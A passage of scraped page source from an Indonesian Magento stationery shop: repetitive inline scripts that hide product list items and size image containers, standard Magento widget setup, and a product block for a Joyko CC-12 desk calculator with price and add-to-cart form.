        elembejFlf2SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembfANl9m9Array = document.querySelectorAll('li#product-item_1752');
    if(elembfANl9m9Array.length !== 'undefined'){
        elembfANl9m9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6pAytVADArray = document.querySelectorAll('li#product-item_1857');
    if(elem6pAytVADArray.length !== 'undefined'){
        elem6pAytVADArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXQAFTWr3Array = document.querySelectorAll('li#product-item_885');
    if(elemXQAFTWr3Array.length !== 'undefined'){
        elemXQAFTWr3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgb4U9JlnArray = document.querySelectorAll('li#product-item_1811');
    if(elemgb4U9JlnArray.length !== 'undefined'){
        elemgb4U9JlnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1811");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1811  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembPE4OVhDArray = document.querySelectorAll('li#product-item_2052');
    if(elembPE4OVhDArray.length !== 'undefined'){
        elembPE4OVhDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNoMQwuVXArray = document.querySelectorAll('li#product-item_1762');
    if(elemNoMQwuVXArray.length !== 'undefined'){
        elemNoMQwuVXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAuGErMzkArray = document.querySelectorAll('li#product-item_1866');
    if(elemAuGErMzkArray.length !== 'undefined'){
        elemAuGErMzkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvL1vUwOEArray = document.querySelectorAll('li#product-item_1001');
    if(elemvL1vUwOEArray.length !== 'undefined'){
        elemvL1vUwOEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFNmHEFSkArray = document.querySelectorAll('li#product-item_1819');
    if(elemFNmHEFSkArray.length !== 'undefined'){
        elemFNmHEFSkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMjV2jkjkArray = document.querySelectorAll('li#product-item_2126');
    if(elemMjV2jkjkArray.length !== 'undefined'){
        elemMjV2jkjkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembMY6G65pArray = document.querySelectorAll('li#product-item_48');
    if(elembMY6G65pArray.length !== 'undefined'){
        elembMY6G65pArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfS64YHJnArray = document.querySelectorAll('li#product-item_1766');
    if(elemfS64YHJnArray.length !== 'undefined'){
        elemfS64YHJnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemefhOkIBOArray = document.querySelectorAll('li#product-item_1870');
    if(elemefhOkIBOArray.length !== 'undefined'){
        elemefhOkIBOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn7TkpfufArray = document.querySelectorAll('li#product-item_1116');
    if(elemn7TkpfufArray.length !== 'undefined'){
        elemn7TkpfufArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXgEDKyaoArray = document.querySelectorAll('li#product-item_1823');
    if(elemXgEDKyaoArray.length !== 'undefined'){
        elemXgEDKyaoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2zuZ5kSCArray = document.querySelectorAll('li#product-item_2131');
    if(elem2zuZ5kSCArray.length !== 'undefined'){
        elem2zuZ5kSCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPOFEGI7aArray = document.querySelectorAll('li#product-item_186');
    if(elemPOFEGI7aArray.length !== 'undefined'){
        elemPOFEGI7aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-186");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-186  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhx2LenLsArray = document.querySelectorAll('li#product-item_1777');
    if(elemhx2LenLsArray.length !== 'undefined'){
        elemhx2LenLsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1777");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1777  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml7tUvfkaArray = document.querySelectorAll('li#product-item_1904');
    if(eleml7tUvfkaArray.length !== 'undefined'){
        eleml7tUvfkaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWG6yTX49Array = document.querySelectorAll('li#product-item_1264');
    if(elemWG6yTX49Array.length !== 'undefined'){
        elemWG6yTX49Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj6sLp1VhArray = document.querySelectorAll('li#product-item_1834');
    if(elemj6sLp1VhArray.length !== 'undefined'){
        elemj6sLp1VhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8ft9dU8UArray = document.querySelectorAll('li#product-item_2139');
    if(elem8ft9dU8UArray.length !== 'undefined'){
        elem8ft9dU8UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKj03xK0gArray = document.querySelectorAll('li#product-item_236');
    if(elemKj03xK0gArray.length !== 'undefined'){
        elemKj03xK0gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-236");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-236  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn479609fArray = document.querySelectorAll('li#product-item_1781');
    if(elemn479609fArray.length !== 'undefined'){
        elemn479609fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1781");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1781  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuJzZOs6iArray = document.querySelectorAll('li#product-item_1988');
    if(elemuJzZOs6iArray.length !== 'undefined'){
        elemuJzZOs6iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxBU8h5Z1Array = document.querySelectorAll('li#product-item_1364');
    if(elemxBU8h5Z1Array.length !== 'undefined'){
        elemxBU8h5Z1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgZdGD71AArray = document.querySelectorAll('li#product-item_1839');
    if(elemgZdGD71AArray.length !== 'undefined'){
        elemgZdGD71AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQoFUyu5WArray = document.querySelectorAll('li#product-item_288');
    if(elemQoFUyu5WArray.length !== 'undefined'){
        elemQoFUyu5WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSV52ggu6Array = document.querySelectorAll('li#product-item_1784');
    if(elemSV52ggu6Array.length !== 'undefined'){
        elemSV52ggu6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv2xOcuTwArray = document.querySelectorAll('li#product-item_1998');
    if(elemv2xOcuTwArray.length !== 'undefined'){
        elemv2xOcuTwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsK9YibYuArray = document.querySelectorAll('li#product-item_1612');
    if(elemsK9YibYuArray.length !== 'undefined'){
        elemsK9YibYuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsFrt5j5uArray = document.querySelectorAll('li#product-item_1845');
    if(elemsFrt5j5uArray.length !== 'undefined'){
        elemsFrt5j5uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dwhiteboard"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.peralatanstationerykantor.com\/rest\/peralskcomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.peralatanstationerykantor.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="482" data-price-box="product-id-482">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-482"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-CC12</div></div></div></div>    <div class="product alert price"><a href="https://www.peralatanstationerykantor.com/productalert/add/price/product_id/482/uenc/aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-CC12" action="https://www.peralatanstationerykantor.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s/product/482/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="482" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="482" /><input name="form_key" type="hidden" value="kR4K3itiIs5WvXY0" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":482,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"482","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.peralatanstationerykantor.com/sendfriend/product/send/id/482/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Apakah anda sedang mencari Basic Calculators Joyko ? Bina mandiri Stationery memberikan penawaran Kalkulator Meja 12 Digit Joyko Calculator CC-12 dengan harga yang murah di kategory Merek ATK>Joyko dan Peralatan Mesin Kantor & Sekolah>Kalkulator>Basic Calculators Ayo hubungi sales toko ATK kami tunggu ya !</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.peralatanstationerykantor.com/media/catalog/product/placeholder/default/default-iph-9.png" /></div><!--mf_product_label_gallery_comment_482--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Calculator CC-12	# google_product_category: 